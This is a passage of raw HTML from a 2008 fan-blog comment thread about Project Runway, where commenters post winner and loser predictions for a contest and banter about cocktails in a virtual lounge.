<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6245878702461957944'>
<a name='c6245878702461957944'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-6245878702461957944'>
<p>
My first post in the TLOunge! I'll be back after anniversary dinner tonight. Can't miss PR or SG, even as we toast not killing each other for 14 years! ;-)<BR/><BR/>Winner: Jerrel<BR/>Loser: Terri<BR/><BR/>Winner: Kelli<BR/>Loser: Korto<BR/><BR/>Winner: Jennifer<BR/>Loser: LeeAnne
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/08/tlounge.html?showComment=1218052320000#c6245878702461957944' title='comment permalink'>
8/6/08, 3:52&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/6245878702461957944' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5020135762304746811'>
<a name='c5020135762304746811'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/08317494343177263398" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5020135762304746811-08317494343177263398"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhA5BveAK1FcRIBIq63fQ8AtPsMywu1YKEopfiyQ-eN3YD9e__3wh0cNSeGMoFhGLSeWYwI4U-LlH9Ctsod5mOjRSLIyh3_HfAJWYUQ9e3FrPdVYa70jrwUF_CRbipOtA/s45-c/openroad.JPG" alt="" title="Kanani">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhA5BveAK1FcRIBIq63fQ8AtPsMywu1YKEopfiyQ-eN3YD9e__3wh0cNSeGMoFhGLSeWYwI4U-LlH9Ctsod5mOjRSLIyh3_HfAJWYUQ9e3FrPdVYa70jrwUF_CRbipOtA/s45-c/openroad.JPG" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/08317494343177263398' rel='nofollow'>Kanani</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-5020135762304746811'>
<span class='deleted-comment'>This comment has been removed by the author.</span>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/08/tlounge.html?showComment=1218052380000#c5020135762304746811' title='comment permalink'>
8/6/08, 3:53&#8239;PM
</a>
<span class='item-control blog-admin '>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/5020135762304746811' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6158925095035829313'>
<a name='c6158925095035829313'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/01851297819829806798" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6158925095035829313-01851297819829806798"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiqqgzFvhInsl-YUr_nnohx6xRTS6VKSx-C2YhV_n2NtafXKFKb7h1ORyqGAWN8ZcjrpZW4b1Z07mJ3of255MQQq1XwRX-X5RlSw2J3_0NaJNQtWJRj9TBr4-FJ_tLQgg/s45-c/422525_10150600767829512_900001213_n.jpg" alt="" title="Bill">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiqqgzFvhInsl-YUr_nnohx6xRTS6VKSx-C2YhV_n2NtafXKFKb7h1ORyqGAWN8ZcjrpZW4b1Z07mJ3of255MQQq1XwRX-X5RlSw2J3_0NaJNQtWJRj9TBr4-FJ_tLQgg/s45-c/422525_10150600767829512_900001213_n.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/01851297819829806798' rel='nofollow'>Bill</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-6158925095035829313'>
<p>
<I>tom in kc said...I'm here at the Lounge, with all you beautiful people. Pour me a Glenlivet neat and scootch over a tad, will ya?</I><BR/><BR/>Oh, Tom, I read that as "<B>scotch</B> over a tad." And since I hadn't heard of a Caipirinha until yesterday, I just spent 5 minutes Googling "scotch" and "tad" trying to figure out what this exotic new drink was.  Thought it was a twist on a scotch on the rocks.  <BR/><BR/>Finally reread your post and realized what you actually said.  <BR/><BR/>Honey, if we don't slide over a bit, just hop in a lap!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/08/tlounge.html?showComment=1218052440000#c6158925095035829313' title='comment permalink'>
8/6/08, 3:54&#8239;PM
</a>
<span class='item-control blog-admin pid-221846135'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/6158925095035829313' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1456244757011894287'>
<a name='c1456244757011894287'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/08317494343177263398" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1456244757011894287-08317494343177263398"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhA5BveAK1FcRIBIq63fQ8AtPsMywu1YKEopfiyQ-eN3YD9e__3wh0cNSeGMoFhGLSeWYwI4U-LlH9Ctsod5mOjRSLIyh3_HfAJWYUQ9e3FrPdVYa70jrwUF_CRbipOtA/s45-c/openroad.JPG" alt="" title="Kanani">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhA5BveAK1FcRIBIq63fQ8AtPsMywu1YKEopfiyQ-eN3YD9e__3wh0cNSeGMoFhGLSeWYwI4U-LlH9Ctsod5mOjRSLIyh3_HfAJWYUQ9e3FrPdVYa70jrwUF_CRbipOtA/s45-c/openroad.JPG" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/08317494343177263398' rel='nofollow'>Kanani</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-1456244757011894287'>
<p>
Winner: Kenley<BR/>Loser: Jennifer<BR/><BR/>Most desirable catfight:<BR/>Stella and Suede, with Suede narrating throughout.<BR/><BR/><I>"Stella was making Suede feel insecure and vulnerable with all her pounding. So Suede threw his empty bottle of hairdye at Stella. Now Suede is über upset because he has no more blue his signature style. Now Suede has to go cry."<BR/><BR/>"So I pounded his damned bottle to bits, and incorporated them into my dress with studs. That baby. Go cry. I don't care. I'm rock and roll."</I>
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/08/tlounge.html?showComment=1218052740000#c1456244757011894287' title='comment permalink'>
8/6/08, 3:59&#8239;PM
</a>
<span class='item-control blog-admin pid-1374813881'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/1456244757011894287' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8466044029793258884'>
<a name='c8466044029793258884'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-8466044029793258884'>
<p>
Winner:Judy<BR/>Loser:Jennifer<BR/><BR/>Winner:Joe<BR/>Loser:Blayne<BR/><BR/>Winner:Terri<BR/>Loser:Korto
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/08/tlounge.html?showComment=1218052980000#c8466044029793258884' title='comment permalink'>
8/6/08, 4:03&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/8466044029793258884' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8738385985829975432'>
<a name='c8738385985829975432'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/13639884492136571807" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8738385985829975432-13639884492136571807"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/13639884492136571807' rel='nofollow'>Unknown</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-8738385985829975432'>
<p>
Winner:Kelli<BR/>Loser: Jennifer<BR/><BR/>Winner:Kenley<BR/>Loser:Stella<BR/><BR/>Winner: Joe<BR/>Loser: Korto<BR/><BR/>i think i got it
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/08/tlounge.html?showComment=1218053040000#c8738385985829975432' title='comment permalink'>
8/6/08, 4:04&#8239;PM
</a>
<span class='item-control blog-admin pid-1438080275'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/8738385985829975432' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1353972787054112648'>
<a name='c1353972787054112648'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-1353972787054112648'>
<p>
Alright, I'll take a whack at this<BR/><BR/>Winner: Korto<BR/>Loser: Joe<BR/><BR/>Winner: Terri<BR/>Loser: Jennifer<BR/><BR/>Winner: Daniel<BR/>Loser: Jerell<BR/><BR/><BR/>finchie27@yahoo.com
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/08/tlounge.html?showComment=1218053040001#c1353972787054112648' title='comment permalink'>
8/6/08, 4:04&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/1353972787054112648' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3134790416713543274'>
<a name='c3134790416713543274'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-3134790416713543274'>
<p>
let's see....<BR/>Winner: Jerrel<BR/>Loser: Jennifer<BR/><BR/>Winner: terri<BR/>Loser:joe<BR/><BR/>Winner: Korto<BR/>Loser:Stella<BR/><BR/>I feel bad voting against Jennifer since she is from my hometown, but ya gotta have the chops and I don't think she does....
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/08/tlounge.html?showComment=1218053100000#c3134790416713543274' title='comment permalink'>
8/6/08, 4:05&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/3134790416713543274' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5863862310379703985'>
<a name='c5863862310379703985'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/03625979886870799373" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5863862310379703985-03625979886870799373"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Cielo">

</a></span></div>
<a href='https://www.blogger.com/profile/03625979886870799373' rel='nofollow'>Cielo</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-5863862310379703985'>
<p>
Winner: Leanne<BR/>Loser: Korto<BR/><BR/>Winner: Terri<BR/>Loser: Stella<BR/><BR/>Winner: Daniel<BR/>Loser: Jennifer
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/08/tlounge.html?showComment=1218053160000#c5863862310379703985' title='comment permalink'>
8/6/08, 4:06&#8239;PM
</a>
<span class='item-control blog-admin pid-1150600491'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/5863862310379703985' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4340024387611449043'>
<a name='c4340024387611449043'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/00330771646633091533" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4340024387611449043-00330771646633091533"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/00330771646633091533' rel='nofollow'>Unknown</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-4340024387611449043'>
<p>
Winner: LeAnne<BR/>Loser: Jennifer<BR/><BR/>Winner: Terri<BR/>Loser: Joe<BR/><BR/>Winner: Kelli<BR/>Loser: Keith
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/08/tlounge.html?showComment=1218053220000#c4340024387611449043' title='comment permalink'>
8/6/08, 4:07&#8239;PM
</a>
<span class='item-control blog-admin pid-879800413'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/4340024387611449043' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4789891277670182771'>
<a name='c4789891277670182771'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-4789891277670182771'>
<p>
Kanani, you may have pegged the most desirable catfight, but I'd bet the most annoying one would be ultrasuede vs. Sid Licious. <BR/><BR/>Between the third person usage and the 'liciousness, I'm sure you would have a great screencap from TLo.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/08/tlounge.html?showComment=1218053280000#c4789891277670182771' title='comment permalink'>
8/6/08, 4:08&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/4789891277670182771' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1059628754642291986'>
<a name='c1059628754642291986'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-1059628754642291986'>
<p>
Alright, here I go..<BR/><BR/>Win - Blayne<BR/>Lose - Daniel<BR/><BR/>Win - LeAnne<BR/>Lose - Jennifer<BR/><BR/>Win - Kelli<BR/>Lose - Jerrel
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/08/tlounge.html?showComment=1218053340000#c1059628754642291986' title='comment permalink'>
8/6/08, 4:09&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/1059628754642291986' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1359038935717072776'>
<a name='c1359038935717072776'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-1359038935717072776'>
<p>
LOVE the glamour of the TLOunge tonight!  <BR/><BR/>Winner:  Terri<BR/>Loser:  Jennifer<BR/><BR/>Winner:  Korto<BR/>Loser:  Joe<BR/><BR/>Winner:  Jerell<BR/>Loser:  Daniel
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/08/tlounge.html?showComment=1218053460000#c1359038935717072776' title='comment permalink'>
8/6/08, 4:11&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/1359038935717072776' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2791541367074995629'>
<a name='c2791541367074995629'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-2791541367074995629'>
<p>
Yay! I LOVE this contest.Okay I'm going for:<BR/><BR/>Win:Leanne<BR/>Auf'd:Joe<BR/><BR/>Win:Terri<BR/>Auf'd:Joe<BR/><BR/>Win:Kelli<BR/>Auf'd:Diaperlicious Boy (Blaine)<BR/><BR/>my email: loreleismom@yahoo.com
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/08/tlounge.html?showComment=1218053460001#c2791541367074995629' title='comment permalink'>
8/6/08, 4:11&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/2791541367074995629' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5143304902203951509'>
<a name='c5143304902203951509'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-5143304902203951509'>
<p>
Winner: Keith<BR/>Loser: Joe<BR/><BR/>Winner: Kelli<BR/>Loser: Stella<BR/><BR/>Winner: Korto<BR/>Loser: Blayne
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/08/tlounge.html?showComment=1218053760000#c5143304902203951509' title='comment permalink'>
8/6/08, 4:16&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/5143304902203951509' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7944651674918895424'>
<a name='c7944651674918895424'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/16936931995263682416" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7944651674918895424-16936931995263682416"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//2.bp.blogspot.com/_b4xPyY3wETQ/SaJnxhhfIsI/AAAAAAAAABA/T4f_mqdYft8/S45-s35/aimimg.jpg" alt="" title="Stubenville">

<noscript><img src="//2.bp.blogspot.com/_b4xPyY3wETQ/SaJnxhhfIsI/AAAAAAAAABA/T4f_mqdYft8/S45-s35/aimimg.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/16936931995263682416' rel='nofollow'>Stubenville</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-7944651674918895424'>
<p>
<I>[joins Bill in a booth at the back} </I><BR/><BR/>Waiter! Another round of Caipirinhas over here!<BR/><BR/>So lets see. <B>Auf - Jennifer</B>, because she bores Nina. The other deadbeats (Blayne de Soleil, Cheroin) are too darn amusing and the producers are keeping them on as pets.<BR/><BR/>Winner - hard call. Kelli, Kenley, Terri and Jerell are my contenders based on past execution. I think I'll go with <B>Kenley for the win</B> tonight because everyone is using the same colors and the judges liked her styling on the last epi.<BR/><BR/>Backup choices: <BR/><BR/>Jennifer auf, Kelli for the win. <BR/>Jennifer auf, Terri for the win.<BR/><BR/>G*d if these actor/model/waiters don't pick up the pace we're all going to die of thirst!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/08/tlounge.html?showComment=1218054000000#c7944651674918895424' title='comment permalink'>
8/6/08, 4:20&#8239;PM
</a>
<span class='item-control blog-admin pid-1567635975'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/7944651674918895424' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8073158398828864928'>
<a name='c8073158398828864928'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/15626011734654561575" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8073158398828864928-15626011734654561575"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="whowontherabbit">

</a></span></div>
<a href='https://www.blogger.com/profile/15626011734654561575' rel='nofollow'>whowontherabbit</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-8073158398828864928'>
<p>
Winner:Joe<BR/>Loser:Jerrel<BR/><BR/>Winner:Keith<BR/>Loser:Jerrel<BR/><BR/>Winner:Joe<BR/>Loser:Daniel
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/08/tlounge.html?showComment=1218054300000#c8073158398828864928' title='comment permalink'>
8/6/08, 4:25&#8239;PM
</a>
<span class='item-control blog-admin pid-277483311'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/8073158398828864928' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6406228949462957736'>
<a name='c6406228949462957736'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/13582468020926743476" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6406228949462957736-13582468020926743476"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhYBYdk6ipGGG11BG7ufSYj2UoQpdmxEEtdQd_Anl6Uisw5PzIoTusgWXOdx2F_Xj5DXBi3ZgmClXKc3n66XFGUcm0lqjw1dN8JgSXmrwrmRXBve48KN8nzJqQEViUzuw/s45-c/Shinobu.jpg" alt="" title="Brooklyn Bomber">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhYBYdk6ipGGG11BG7ufSYj2UoQpdmxEEtdQd_Anl6Uisw5PzIoTusgWXOdx2F_Xj5DXBi3ZgmClXKc3n66XFGUcm0lqjw1dN8JgSXmrwrmRXBve48KN8nzJqQEViUzuw/s45-c/Shinobu.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/13582468020926743476' rel='nofollow'>Brooklyn Bomber</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-6406228949462957736'>
<p>
Tom in KC, I like your picks for winner &amp; loser. So here are mine:<BR/><BR/>Winner: Emma Peel<BR/>Loser: Zac Posen<BR/><BR/>I&#39;ve got a few bottles of Prosecco, nice &#39;n crisp!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/08/tlounge.html?showComment=1218054420000#c6406228949462957736' title='comment permalink'>
8/6/08, 4:27&#8239;PM
</a>
<span class='item-control blog-admin pid-1524480108'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/6406228949462957736' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2234452865356923620'>
<a name='c2234452865356923620'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-2234452865356923620'>
<p>
W: Leanne<BR/>L: Keith<BR/><BR/>W:Terri<BR/>L:Daniel<BR/><BR/>W:Jerrel<BR/>L:Joe<BR/><BR/>diana.ye@gmail.com
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/08/tlounge.html?showComment=1218054480000#c2234452865356923620' title='comment permalink'>
8/6/08, 4:28&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/2234452865356923620' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7845766885532562438'>
<a name='c7845766885532562438'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-7845766885532562438'>
<p>
Here are my three predictions<BR/><BR/>Winner: Joe<BR/>Loser: Daniel<BR/><BR/>Winner: Joe<BR/>Loser: Jerell<BR/><BR/>Winner: Korto<BR/>Loser: Daniel
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/08/tlounge.html?showComment=1218054540000#c7845766885532562438' title='comment permalink'>
8/6/08, 4:29&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/7845766885532562438' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5845375319815759641'>
<a name='c5845375319815759641'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-5845375319815759641'>
<p>
Woohoo more shirts!!! Yes!<BR/><BR/>Ok my picks: <BR/><BR/>Winner: Terri<BR/>Loser: Keith<BR/><BR/>Winner: Leanne<BR/>Loser: Joe<BR/><BR/>Winner: Stella<BR/>Loser: Jennifer<BR/><BR/>email: machaira@gmail.com<BR/><BR/>There. Now someone give me a jack and coke!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/08/tlounge.html?showComment=1218054600000#c5845375319815759641' title='comment permalink'>
8/6/08, 4:30&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/5845375319815759641' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5246096187580329793'>
<a name='c5246096187580329793'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00841469733149592523" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5246096187580329793-00841469733149592523"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgRdjsdMOpCqb53UmrYJLzVdkQMJl_4pqmBOr1TGQx9rI_-j7NF2fJIzZDSTXVQBJkHBSlofFvoq8D7E0bzj3UuKKbz_L4HJwTHnZdprWrTqoGm76GvfFtqVKQaWSEa3Q/s45-c/NinaGarcia+001.jpg" alt="" title="Sewing Siren">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgRdjsdMOpCqb53UmrYJLzVdkQMJl_4pqmBOr1TGQx9rI_-j7NF2fJIzZDSTXVQBJkHBSlofFvoq8D7E0bzj3UuKKbz_L4HJwTHnZdprWrTqoGm76GvfFtqVKQaWSEa3Q/s45-c/NinaGarcia+001.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00841469733149592523' rel='nofollow'>Sewing Siren</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-5246096187580329793'>
<p>
<I>Stubenville said... <BR/>G*d if these actor/model/waiters don't pick up the pace we're all going to die of thirst!<BR/></I><BR/><BR/> Psst..I always fill up a little silver flask before I go out, just in case of that very thing.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/08/tlounge.html?showComment=1218054720000#c5246096187580329793' title='comment permalink'>
8/6/08, 4:32&#8239;PM
</a>
<span class='item-control blog-admin pid-1354687812'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/5246096187580329793' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2674159370757059445'>
<a name='c2674159370757059445'></a>
